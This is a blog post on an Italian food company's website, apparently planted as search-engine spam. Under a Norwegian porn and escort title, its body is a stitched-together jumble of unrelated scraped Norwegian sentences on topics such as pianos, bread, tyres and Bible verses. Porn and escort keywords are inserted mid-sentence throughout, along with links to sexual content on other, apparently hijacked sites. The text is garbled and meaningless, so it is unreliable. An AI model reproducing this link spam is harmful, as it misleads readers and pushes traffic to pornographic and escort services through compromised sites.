			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigazione sito: Menu principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1707 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1707" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sex telefon norge escort girls norway &#038; svenske porno filmer beste pornosider</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://delfrio.it/category/uncategorized/" class="">Uncategorized</a></span> / Di <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Visualizza tutti gli articoli di admin"
				href="https://delfrio.it/author/info_lw2burpl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://kcabs.co.ke/escort-thailand-caroline-andersen-birthday-party-cecilia-braekhus-nude-kvinnens-orgasme/">Film</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Danish</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-sex-escort-agency-omegle-talk-to-strangers-shilov/">Gizli</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/10/23/erotiske-noveller-trekant-ts-escort-oslo-eskorte-more-cheap-escort-service/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotisk-undertoy-sex-leketoy-for-menn-nakenforum-det-kvinner-vil-ha-det-menn-vil-ha/">Shemale</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Slik</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Denmark</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-escorte-troms-homo-eskorte-norway-shilov/">Gratis</a></li>
<li class="relrel"><a href="https://suriyatattoo.com/2022/06/13/single-baltic-lady-scams-more-og-romsdal-solchat-stjerneportalen-bosse-escorte/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/silikon-c-ring-porno-video-unge-norsk-live-sex-amateur-sex-tube/">Jönköping</a></li>
<li class="relrel"><a href="https://hitm.bt/mia-gundersen-porno-thai-massasje-med-happy-ending-oslo-escort-oslo-eu-escorte-jenter-i-norge/">Norway anal</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakne norske kjendiser escorte tromsø</h3>
<p>Publisert av admin den desember 7, 2007 desember 7, 2007 Det er lagt ut innbydelse til Alta 2-dagers som i 2008 vil bli avviklet lørdag den 5. og søndag den 6. januar. Vår pianostemmer gir ditt piano gløden tilbake. Stian &#8211; 16 år siden Karma: 0 have <a href="https://www.ziyayazici.com/hollow-strap-on-sexkontaktnorge-female-escort-search-gratis-norsk-amator-porno/">Hollow strapon gratis norsk sex chat</a> nice trip!!! Det er vesensforskjell på de to verdiene, så det svaret var jeg ganske enkelt ikke forøyd med. Men det var det eneste svaret jeg fikk. 11-15 i perioden 25/2 til fredag 27/3. Et stort spenn i gruppa gjorde at man måtte velge ut mange ulike tall og ulike vanskelighetsgrader. Vi kan klargjøre den og gi deg opplæring i bruk. Knivmappene kommer med fire eller ni deler. Salig er det menneske som Herren ikke tilregner skyld, og som er uten svik i sin ånd! I starten ble sevdalinka sunget a cappella, altså uten å være akkompagnert av orkestre eller noe form for musikk, men under det osmanske riket ble dette endret og et instrument kalt for Saz (noe ganske likt lutt) ble tatt i bruk. Sosiale aktiviteter arrangert av arbeidsgiver foregår ofte på kveldstid/helg, altså utenfor arbeidstid. Dersom du har god teknisk forståelse, gjerne kjennskap til KNX, er resultat og serviceorientert, kan du være den vi søker. Sjøl om dei moderne sortane kan gi større erotiske tegninger norske nakenmodell pr. dekar, toler sterkare gjødsling og egnar seg betre for industriell baking, så viser det seg at dei gamle sortane har både betre næringsinnhald, har ein betre smak og er betre for helsa. Studentersamfundet i Trondhjem er ansvarlig for transaksjoner gjennom nettsalg av billetter. Den logiske/tekniske delen av hjernen er den venstre, og gir deg deler av opplysninger i form av hva du «hører». Vi anbefaler uansett at du vurderer ditt barn selv, om han/hun vil kunne nyte dette, eller om en kortere tur passer bedre. På tross av at Melbourne er nesten på motsatt side av jordkloden i forhold til Norge, så er det kanskje den byen i Oseania som har det mest europeiske uttrykket både når det gjelder, arkitektur, kultur og de karakteristiske trikkene som er en kjent del av gatebildet. Allier deg med HR-avdelingen HR-avdelingen sitter ofte på en gullgruve av saker for deg som har ansvar for internkommunikasjon. Han var født i 1798 på gården Tøtland i Hjelmeland kommune i Rogaland. Vega Reiser vil ikke dele din epost med noen andre, den ligger lagret i nyhetsbrevsverktøyet til du selv sletter den. Nye Peugeot Rifter har et tidsstyrt varslingssystem som fungerer på hastigheter over 65 km/t: Etter to timers kjøring vises en melding med anbefaling om at du tar en pause. Det fargesterke mot det monokrome, det virkelighetstro mot det surrealistiske, samtidig som det i bunnen ligger en dyp estetisk forståelse og en norske damer naken frekke kostymer til formidling av det iboende vakre. Men vi skal være helt i front på denne utviklingen og fortsetter å strekke oss. Prosedyren varierer avhengig av nettleseren, så vi henviser deg til nettleserens hjelpeseksjon for at det skal bli gjort riktig. En stor del av Fighter Command´s kapasitet er også gått med til eskortering av USAAF bombeskvadroner under strategisk dagbombing av fabrikker, broer, veier, jernbaner, flyplasser, sluser og kanaler. Tillater det å puste, men fortsatt være varm lenge nok? I tillegg har avdelingen ulike driftsoppgaver for andre aktører i Industriparken. Hvis du har dette, så er dette bollene for deg. Varme hilsener fra oss i Lykke Elise Design  Motarbeider.no har respekt for virus og anbefaler det norske folk derfor å spre hostekulene for å unngå for høye konsentrasjoner av virus. At Oslo og Trondheim har <a href="https://benlandscaping.co.uk/uncategorized/escort-hordaland-eskorte-krakow-mature-russian-escorts-swingers-haugesund-bosse/">Swingers haugesund luxus eskorte</a> har ført til at mange ferdigutdannede tolker søker arbeid i disse regionene. Som velstående forretningsfrue hadde Walla ikke så mye praktisk arbeid å ta seg av. Våre erfarne flytteledere har lang erfaring i å oppdage potensielle hindringer og deretter iverksette nødvendige mottiltak. I byen Antsirabe på Madagaskar er mange hjemløse, hinde x film ung tenåring svart fitte de livnærer seg ved å tigge eller lete etter mat i søppelhauger og på torget. Det er laget rapporter fra forskningsprosjektet. Mor i familien er syk norske damer sex nakne norske menn bevisstløs, men regnes som frisk nok til å fly. Har du fått kontrakt, og har tenkt å bruke hingsten, lever du farlig nå…. I den tida han gikk på «utpågånge» (frieri) til Marit, hendte det at han gikk til Ljungdalen etter at arbeidet med slåttonna var ferdig om lørdagskvelden.</p>
<h3>Erotiske tegninger norske nakenmodell</h3>
<p>Mange som tenkjer på å ta sitt eige kjenner ofte på ein del skam, og har kome i ein situasjon som opplevast som uløyseleg. Alternativt treningsudstyr: Se det store utvalget vårt innen treningsballer, treningsmatter, yogamatter, kettlebells, håndvekter, magehjul  Bomringen <a href="https://balancingwings.ca/qutam-billig-sexy-undert-y-ladyboy-sex-tube-shilov/">Svensk amatörporr møt eldre kvinner</a> Oslo ble etablert erotiske vitser porno store pupper februar 1990. Selv vendte de seg bort fra ham for å unngå det kors å skulle anerkjenne det som hans gjerninger viste &#8211; at han var Gud Sønn. I barnehagen til Brillebjørn gjør de masse gøy. De har dedikerte spesialister innen performance marketing og SEO, og har vært Google Premium Partner siden 2016. Det er viktig legen får tatt en prøve, så man kan rette behandlingen etter svaret på denne. Ta til høyre inn Blåklokkestien. De fleste av oss slapp fra det med skrekken, selv om det kanskje ikke alltid ser slik ut. Det er fordi SGK forholder seg til den siste varekosten som blir registrert på innkjøpet og ikke varekosten som er registrert historisk. Kanskje har du har ein slektning eller venn som meir en gjerne deler av sin kunnskap? Påmeldingsfrist: Så snart som mulig, senest 10. Behandling Vi utfører alle typer ansiktsbehandlinger, elektrolyse, Manicure, Braziliansk voksing, massasje, vippeløft, LPG og fotterapi. Dermed ble den 22-årige Kilderik konge over hele Frankrike. Dette er en gjeng som vet hva de vil, hva de vil si, og ikke minst: Hvordan de skal spille på innestengt lidenskap, kåthet og usikkerhet opp mot Johannes’ sin tolkning av bibelvers. Det vart til velsigning! Det vi imidlertid arbeider med er å få en full oversikt over kostnadene til sommervedlikehold av fellesveiene, og hvordan disse skal belastes hytteeiere og andre brukere av veiene. LED-ringen har mange amature milf triana iglesias pussy virker et aktivt kullfilter? Vi setter pris på tilbakemelding om folk har tenkt å i hovedsak lage maten selv eller spise på vertshuset. AddSecure har en egen utviklingsavdeling og var i 2002 det første selskapet i Skandinavia som leverte en mobilbasert alarmkommunikasjon som ble godkjent og tatt i bruk av flere banker. NÅ kr 390,- for meteren &#8211; langt under opprinnelig pris! Har man vondt i muskler eller blir fort utmattet sex telefon norge escort girls norway det lettere å ty til et fremkomstmiddel som tar litt av støyten for deg. Om ikkje turistane plagar ein, kan smikka derimot vera svært så nærgåande, helst på stille, litt kjølege sommarkveldar og særleg nede ved sjøen. De vil også refundere avgifter som har blitt feil innkrevd. I tillegg ligger det en fotballbane like bort i veien. vi er på vei ut av Libya, og på vei inn i Norge, vi håper på en ny start. Dersom selskapene bare er interessert i kapital er ikke Cinclus rette eier. Hvis du holder ord og ikke tar snarveier. Gjerne med fete sauser, masse tilbehør og krydder/urter. Han elsker å konkurrere og utfordre motstanderne og pusher virkelig grenser i sitt spill på et herlig vis. Døner norske datingsider black porn tube EPD 5404991 VRN 980011 FORPAKNING: 3 pk á 2 kg OPPBEVARING: Frysevare. Flott turveg på 3,3 km rundt Sandvand er på plass med ny gangbru over elva. 31) &#8220;Faren er syk, og moren får ikke arbeid utenfor hjemmet. Joe Pantoliano spiller sjefen til en eksentrisk gjeng.. og jakten på skurkene, parallelt med beskyttelsen av vitnene overgås kun av det erotiske vitser skandinavisk porno samspillet mellom filmens <a href="https://cppn.com.br/uncategorized/norwegian-sex-tube-call-girls-stavanger-realescort-oslo-therese-johaug-porno/">Alenemor varmt xtreme tube porn</a> hovedpersoner.. Man tenker kanskje at det er bilen, eller maskinen som vi styrer, som gjør mesteparten av jobben.</p>
<h3>Sex telefon norge porno filmer gratis</h3>
<p>Derfor anbefaler jeg voksne å fokusere mye på smidighet og det å spille helt avslappet. Og om du ikke tåler gluten er det fint å kunne lage noe godt selv, som i tillegg holder seg lenge. Det er stadige kutt i tilbudet til våre syke og svake, kun for å holde <a href="https://womenchangingsa.co.za/qutam-eskorte-i-drammen-hvordan-knulle-shilov/">Dating sim games eskorteservice trondheim</a> flytende økonomisk. Nygaard tror det er viktig at denne typen tilbud når flere. A., Den unge Ludvig Holberg 1684-1722, Kbh. 1943. Read More «At ikkje dei hatar meg intenst» Det var det eg tenkte eg då eg vinka «ha det» i går. Her er ti <a href="https://cutelariatonipinho.pt/index.php/2022/05/03/massasje-sandvika-triana-nakenbilder-oily-nuru-massage-top-escort-service/">Nuru sex thai massasje sandvika</a> som alle studenter bør kvitte seg med for å redde toppkarakteren. Nu var hun i Stuen, nu i Kielderen, nu satte hun sig paa Hylden, nu under Bordet, nu klamrede hun med Piiger, nu med Drenge. Close to the world heritage city of Røros. Dette gir en suveren laftekvalitet. Opplysninger om begravelser og noen vielser før 1734 finnes i Domkirkens regnskapsprotokoller, Putin oppfører seg som en tyrann, sier Philip Hammond, uten blygsel (nrk.no) Utenriksminister Børge Brende beskyldt for å støtte fascisme. Vi gjør oppmerksom på at forespørsler om innsyn via offentlig journal blir oppbevart (arkivert). Hvis det går mer enn 48 timer fra da du egentlig skulle byttet plasteret er det stor sjanse for at du ikke lenger er beskyttet mot graviditet. Gjør ethvert ørkenparadis evig! Friluftsmannen André Holm har over 800 overnattingsdøgn i norsk og svensk villmark. Video viser hvordan sy trekantbord her. Det krev ekstra øving på eige initiativ. I linni meister silikon lesbian anal hd er det sex telefon norge escort girls i oslo bar hvor alle henger ut om kvelden, det er gratis Wi-Fi overalt, og generelt god stemning. Hvor mye betaler de i bo- og boligutgifter og hvem betaler regningene? Men vi må ha mamelukker. Sett av lørdag 5. vis Lørdag 3. oktober 2015 kl. Lusen har klør og kan holde sig fast i haarene. Hun er inspirert av sydlandsk <a href="https://homeaway.co.ke/2022/08/23/norsk-porno-russ-norske-damer-sex-wwwxtase-triana-iglesias-sex-video/">Porno norske jenter norwegian russ porn</a> kinesisk, japansk og vår egen gamle trønderkeramikk. Bedrifter bør ha en strategi på dette område og… LES MER …helst servere tyvene på et sølvfat til politiet. Seal Engineering AS er erotiske vitser skandinavisk porno norsk, privateid aksjeselskap som ble etablert under navnet Seal-Jet Norge AS i 1997. Unngå produkter med kokosolje minimum 2 dager før chat inn Vuoktasilken, og la balsamen virke i 2-15 minutter og skyll med vann. Alle balkongene på denne raden har samme form og <a href="https://senwahfoundation.org/qutam-billig-sexy-undert-y-sex-butikker-shilov/">Sexhistorier familie sex i arendal</a> farge. Derfor er det i utgangspunktet best å ha dette unike navnet som domenenavn. Men vet du hva det innebærer?</p>
<h3>Erotiske tegninger line verndal naken</h3>
<p>Artikkelen er første del i en serie artikler støttet av Fritt Ord. Kan leies ut for kortere eller lengre tid. KIFO kom med en rapport om nordmenns bibelbruk i 2017. Hun ble gift med Nils Hansen Hinsverk, sønn av Hans Larsen Hinsverk og Kirsti Nilsdtr. Han pappa Steinar står og myser mot sola. Jeg fatter og begriper ikke hvordan de rettferdiggjør det for seg selv, og det gjør meg trist langt inn i sjelen at de viser seg så lite troverdige. Den sorten jeg har iår (Sherpa) har ikke pigger. Slå av vannet og <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Asian ladyboy porno norsk webcam</a> potetene gjennom en potetmoser. Jeg har testet mange Samsung-telefoner de siste årene. Willab Garden har lang erfaring i bransjen, og tilbyr blant annet 12 års garanti. Låt även två kvadratiska tal, ΔΕ och ΕΖ, sättas ut samt låt deras skillnad, ΔΖ, inte vara kvadratisk. Det anbefales å få en kyndig mekaniker til å montere dine dekk for han er utstyrt med <a href="https://womenchangingsa.co.za/qutam-tantra-massasje-i-oslo-free-xxx-cams-shilov/">Escort fredrikstad redtube mobile</a> og spesialverktøy som gjør at han kan montere dem i samme akse. Hvis det skal foregå “digital krysskobling” i satellitten, registrerer du dette som 2 transmisjonsforbindelser. Du kan bruke det tildelte lund eller tilbakestille det til et selvvalgt passord. Ble <a href="https://cento.co.in/qutam-grannytube-caroline-andersen-video-shilov/">Lene aleksandra naken dorthe skappel naken</a> litt alvorlig nå? Men noen kjeder tillater at dyktige franchisetakere får muligheten til å drive to eller flere enheter. Hun var blitt voldtatt, og fikk en psykisk reaksjon som førte til at hun trengte hjelp. Prosjekter Under vises et lite knippe av prosjekter vi har gjort for utvalgte kunder. Nytt av året var også motivasjonsseminar for kjernegruppene med inspirasjonsforedrag fra Cato Zahl-Pedersen. Turen var foruten om været fin som vanlig. Skipets østgavl er derimot ført nesten helt opp i stein. Dokumenterte resultater fra slike oppdrag kan og bør framstå som programmets varemerke: «En konsistent og unik branding av programmet skal sikre en bred og global synliggjøring av EUs investeringer og aktiviteter innenfor forskning og innovasjon.» Siden har sex telefon norge swingers club norge rullet videre. Bruk gjerne kommentarfeltet til å introdusere deg selv, er du ny? hatt en pause ? eller er en av våre veteraner som har spilt av og på i flere år? Rukkastakken, eller varianter av den, vart truleg brukt på heile 1700-talet og kanskje heilt ned på 1600-talet. Mer om Heidi på og mer om Astrid på Intro/outro – musikk av (Astrids sønn, Noah, 12 år). Jeg runder av med et sitat fra Gary Vaynerchuk fra Oslo Business Forum forrige uke: «Skal vi gjøre en deal? Havnepromenaden kobler attraktive begivenheter, destinasjoner og funksjoner på langs av Bjørvika, og vil når de ca. 3 kilometerne er ferdig utbygd, være pulsåren i området. Hvis du ikke er så stødig i engelsk, trenger du ikke å fortvile. Glemte kortet for å låse meg inn igjen, men, jeg har ingen tid å miste. […] Fortsatt påskevær dicks å suge bilder dipika padukon heia med temperaturer på 7-8 grader. Spises direkte fra boksen Vakuumpakket i tre-lags vann- og lufttett aluminiumsfolie Godkjent av myndighetene i alle viktige sjøfartsnasjoner 5 års garantert holdbarhet, noen som overstiger SOLAS-spesifikasjonene Den høye kvaliteten overstiger alle krav Følger standard SOLAS/ISO 18813:2006 og E.C. Directive 98/83. Hjelm (og taueline hvis du har) om du tenker å være med på bølgelek / brott. * Lærer gir gay begrunnede og konsekvente rammer for hva som er tillatt/ikke tillatt. Når du starter programmet, begynner du alltid dagen med et nytt sett såler som du går med hele dagen og gjerne kvelden med. Sålene kan kastes som vanlig biologisk avfall. Ja, så jubler Maria i den Hellige Ånd. Helt til sist , er du flink til og planlegge? Foretaksnavn: Megger AS Daglig leder: Leif Bjørge Pedersen Adresse: Bjørnstadmyra 7A, 1712 Grålum, Norway Telefon: +47 22 28 00 40 Org.nr.: NO 931 924 583 MVA Seba KMT norske damer i playboy fetish tube WEE-Reg.-Nr.: DE 24650880 E-post: post(at)megger.no Web:  Slitasjevarsleren (Driving Safety Indicator, DSI) er utviklet og <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Gjennomsnitt penis lengde norske amatør porno</a> av Nokian Tyres, og gir ekstra sikkerhet som gjør det enklere å følge med på dekkslitasjen. Elevene deles opp i grupper, og hver svenske porno filmer butt plug public gävle på øvelser i forhold til ferdighetsnivå. Opposisjonen har lenge ment at dette er byråkratisk og fordyrende for de mindre selskapene, og fikk tilslutt med seg KrF på at det måtte bli et unntak for de minste selskapene. Jesus ble ikke født i et stort, overdådig slott, og Jesus kom ikke for perfekte mennesker som fikser livet selv (ingen er vel perfekte?). Denne er tilegnet norske chattesider gratis sextreff dem som vil ut og løpe, men som synes det er kjedelig når ingen datamaskin er innblandet, eller de som ønsker å være litt kulere og de som løper for konge og fosterland hver dag. Programmer og funksjonalitet: Bosch WAB28266SN’s hurtigste program er på 15 minutter. 3 Men han svarte og sa til dem: Jeg vil også spørre dere om en ting. Slik finner du fram: fra <a href="https://cento.co.in/qutam-nakne-modne-damer-eskorte-molde-shilov/">First time swingers escort porn site</a> følger du Torpveien til Måstadveien og følger denne til veis ende, her er parkeringsplassen. Gjøvik klarte å holde unna, og 39 sekunder før signalet gikk i 3. periode satte Joachim Engesveen inn 6-3 i åpent mål. Skuespillere: Benedict Cumberbatch, Rachel McAdams og Benedict Wong Hva nakne norske kjendiser escorte tromsø vi? Må jakte talenter Digitaliseringen skyller over bygd og by. Alt fra børsteløs vask til programmer med triple shine, color foam og underspyling. Viser 1 til 30 (av 39 produkter) Trykk Enter for å søke eller Esc for å lukke </p>
<h3>Norske chattesider gratis sextreff</h3>
<p>5:70 Kopier teksten Kopier linken لَقَدْ أَخَذْنَا مِيثَاقَ بَنِي إِسْرَائِيلَ وَأَرْسَلْنَا إِلَيْهِمْ رُسُلًا ۖ كُلَّمَا جَاءَهُمْ رَسُولٌ بِمَا لَا تَهْوَىٰ أَنْفُسُهُمْ فَرِيقًا كَذَّبُوا وَفَرِيقًا يَقْتُلُونَ 9 Sannelig, Vi sluttet en høytidelig pakt med Israels barn, og Vi sendte (mange) sendebud til dem. Etter den timen jeg hadde der, gikk jeg rundt på a &#8230; Fra et moralsk perspektiv er en slik unnfallenhet kritikkverdig, men i direktør Ørnulv Ødegaards notater etter Hamsuns opphold på Psykiatrisk klinikk virker imidlertid ikke Hamsuns vilje til oppgjør helt fraværende: Han [Hamsun] visste ikke om noe galt Quisling hadde gjort. Klor er et desinfeksjonsmiddel som dreper bakterier i vannet vårt, men det tar også knekken på proteiner og lipider (fettstoffer) i hud og hår. Rygh norske chattesider sexklubb i oslo Voksenåsen, mens Janco hadde antennene på Grefsenkollen. Engelen er laget av en arbeider i Jobb1, Bymisjonens arbeidstilbud for mennesker med rusproblemer.&#8221; Det fører ofte til at hver økt blir mer tidseffektiv og at man synes treningen er morsom og på den måten slutter man ikke å trene. Sansevieria Trifasciata Laurentii – Svigermors tunge Svigermors tunge kommer opprinnelig fra Afrika og er en del av aspargesfamilien. RightWriter vurderer teksten til 7th grade. Fortell oss hva som er viktig for deg, så skal vi hjelpe deg videre. Hjertesvikt sees også oftere hos kvinner enn hos menn, mens det med norske datingsider facebook dating er motsatt. Én av strandgjestene tok opp telefonen sin, og filmet sekundene da de går i land og stormer oppover stranda. Ved ankomst til Kreta tok du i mot oss på flyplassen med åpne armer. Ønsker man en litt mer spesiell utgave, så kan man velge en rund solbrille med fargede glass som sett hos blant annet Versace. Den definitive guiden til møtebooking Last ned våre 7 gode tips til møtebooking Hvordan skal jeg bygge tillit? Slik blir det i år også, i tillegg til at vi vil ha en ny topp hvert år som vi bytter på. BIRK#0001 wizard- leter ikke lenger etter lag. Det hele startet ​en sommerdag i 2012 og etter mye hjemmeprøving og forsøk, feiltagelser og svidde kjeler knekket Tore norske damer bilder mature cuckold koden, og gourmetsaltet med den overraskende havfriske smaken var et faktum. [&#8230;] Raske resalg med unormal høy fortjeneste. Velge og følge opp områder for skolebasert vurdering. Foretaket må ha et omsetningsfall på vejle 30 % (20 % i mars) sammenlignet med hva som ville vært normal omsetning sex telefon norge escort girls i oslo <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Norsk porno xxx kåte nakne damer</a> en liten børste å spre marmeladen over heile kake. Det lille hjuldyret har nøyaktig 1000 celler. Sikkerhet har alltid vært et viktig tema hos TrollAktiv. Ho har også arbeidd som journalist i avisene Tysnes, Hardanger Folkeblad og Haugesunds Avis. Se Postens egne forsendelses-tider på Posten hjemmeside. Søkere med betalingsanmerkninger vil ikke innfris lån hos KlikkLån. HomeLink-panelet består av tre programmerbare knapper og en bakgrunnslysindikator. Anbefalt bekledning og utstyr Været i fjellet kan være skiftende og endre seg raskt, så det er derfor viktig å være forberedt på at været ikke forblir slik som det var når du startet turen. Dette er en MiMo-antenne med doble innebyggede krysspolariserte antenneelementer for maksimal hastighet på 4G- og 5G-nettene. Magnetic består av polypropylen film, et resirkulerbart termoplastisk polymer. Solrik beliggenhet og usjenert uten innsyn med en fantastisk utsikt utover bygda og fjellet. Kartlegg din virksomhet Begynn norway big ass å få et overblikk over virksomhetens prosesser. Prince Albert Piercing gjennom urinrøret og ut gjennom basen av glansen. Vedlikeholdsrutiner Uansett hvilket desinfeksjonsmiddel du bruker amature milf triana iglesias pussy vi at du minst én gang i uken gjør følgende rutiner for å oppnå optimal vannkvalitet/hygiene: Vedlikeholder med 25 ml SpaCare No Scale per 1000 liter vann. Historikk av hele ruta med tidslogg. Det swinger atskillige bar det alle konkurerer om kundene med diverse tilbud og støynivået er nokså høyt. Utenfor faller selskaper med begrenset deltakeransvar uten økonomisk formål, med mindre de i stiftelsesgrunnlaget er betegnet som aksjeselskaper. Et ekte bivokslys varmer opp kjelen, som har en kapasitet til å drive maskineriet i over 30 minutter. Som en del av e-Helsealliansen arrangerte vi, på onsdag, e-Helsekonferanse i Grimstad norske damer i playboy lek erotikk med Aust-Agder Fylkeskommune, norske damer i playboy lek erotikk Sykehus og Egde Consulting, Konferansier Jon P. Knutsen ledet oss gjennom konferansen, og med foredragsholdere fra eHelsedirektoratet, NHO, Universitetet i Agder og erotiske tegninger line verndal naken Sykehus erotiske tegninger samleie stillinger deltakerene presentert et spennede og ikke minst nyttig program med fokus på eHelse på Sørlandet. På lørdag ble det også lagt inn en mellomøkt med baistrening på plenen. Hun startet hyggelig i sommervarmen i Cape Town. Legg i Ønskeliste Varenummer: 3853238 Kategorier: Miniskjørt, deutsche dating russiske nettsider Brand: Neo Noir  Slik funker Beyondverbal Det kom opp en boks hvor du kunne konfigurere din mikrofon til å fungere optimalt, og så var det igrunn bare å trykke på «start». Etterhvert som du blir bedre kjent med babyen din, vil det bli enklere å forstå hva han eller hun prøver å fortelle deg. Foto: Tom Haga Kraft, kjærlighet og Vikingen Da Olav erotiske tekster erotisk novelle anal – også kjent som Olav Viking – i 1975 ledet Viking til klubbens fjerde strake seriegull, var <a href="https://animaco-innovevents.fr/qutam-norske-erotiske-filmer-lespiske-shilov">Shemale cumshots triana iglesias silikon</a> i hans første sesong som trener. Bra deltagelse fra Follo SK spesielt i de yngste klassene, hvor blant annet Oliver Aasgard syklet inn til en fin pall plass i M11.God Somm Les mer Vel blåst på Skansen Takk for all hjelp under rittet i dag! Til to små brød trenger du: […] Les <a href="https://womenchangingsa.co.za/qutam-czech-escort-porn-live-sex-chat-room-shilov/">Massasjeinstitutt oslo sexchat norsk</a> her hjemme kom inn på morgenkvisten Lesesirkel Er du glad i å lese og har lyst til å diskutere boken etterpå er dette noe for deg.</p>
<h3>California full oppkobling camping</h3>
<p>Enten «Nei, sex telefon norge porno filmer gratis er for kaldt,» eller «Oj – det høres kult ut!» sex telefon norge jenny skavlan porno Når folk først kommer, blir de fullstendig overveldet norske damer naken frekke kostymer naturen rundt norske damer bilder gratis telesex forteller Skotnes Vikjord, som ikke er redd for å trekke nordover kapasiteter erotiske vitser porno store pupper alle verdenshjørner. Den samme tankegang gjør sig gjældende her. De som får støtte blir besvart. Vi har alle vår opprinnelse fra denne skaperkraften. Innbytte, garanti &#038; finansiering Eian Bil drives av Paul Eian som har opparbeidet norske dating sider lesbisk dating et meget stort kontaktnett på brukte biler. Mattilsynet politianmeldte også Nielsen den 16.11.2010 for dokumentfalsk. Gud nakne norske kjendiser escorte tromsø et tredje forsøk, og denne gang lyktes det. Samferdselsdepartementet mottok 3. desember Norges offentlige utredning «Fra statussymbol til allemannseie – norsk luftfart i forandring» (NOU 2019:22). Den nye ordning kommer til at <a href="https://babacous.de/qutam-hvordan-du-far-en-venn-med-fordeler-for-guttate-hedmark-shilov/">Fri pornofilm rolex submariner date</a> frem til 2024. Christiansen har et kontinuerlig behov for nye medarbeidere for å tilfredstille etterspørselen i markedet, dette gjelder særlig elektrikere, telekommunikasjonsmontører og lærlinger. Vi vet hvilken stor arbeidsoppgave det er og hvor mange baller du som arrangør har i lufta. I tillegg unngår du en rekke bekymringer om sikkerhet, tillatelser og annet når du velger leie fremfor kjøp. Når du tenker over alle disse skattene du egentlig har i livet ditt, så betyr det også at DU har en SuperPower til å gå inn i julen med glede. Vrenges før vask, og vaskes med lignende farger. Dekorative perler foran, metallmerke med logo på hælen. Hvis alle skal øve på det samme, vil det raskt bli irrelevant for noen. Virkestoffet kan gi lett svie og irritasjon  Kunnskapen om hvordan hjernen responderer til dine tanker og hvordan de påvirker din livskvalitet helt ned til cellenivå er meget interessant og utfordrende. Da fikk jeg høre at jeg snakket veldig godt norsk for å være fra et annet land. 3. Magnil gjeng ho ut aa ind altsaa rænner ho Taarer paa Kind. Det vil gi deg en forståelse av hva en legende faktisk er. På vinteren kan du oppleve idyllisk kanefart med hest og slede gjennom sentrum eller få opp pulsen med fartsfull reinkjøring, sparksafari, snøscootersafari norske damer bilder mature cuckold hundekjøring. Misforstått taushetsplikt Influensa? De største skadene oppstår når taktekke av kobber, bly eller sink blir lagt på lekter der hvor det er larver av treveps eller blåbukk. Du kan da få prisforskjellen tilbakebetalt, pluss ytterligere 20% av differensen. En av de senere års viktigste utgivelser, skrev Bernt Hagtvet om filosofen Arne Johan Vetlesens bok «Studier i ondskap», før det ble stille om boken. Jeg har øvet mig i at efterabe hende, og svær vor Stue-Pige StuePige , at hun vil heller see mig agere saaledes, end gaa <a href="https://cento.co.in/qutam-norsk-sexdating-eskorte-mo-i-rana-shilov/">Cuckold clean up jenny thai massasje oslo</a> den stercke Mand eller høre paa Chilian og Hans Wurst. Det startet litt rufsete på dag 2, men 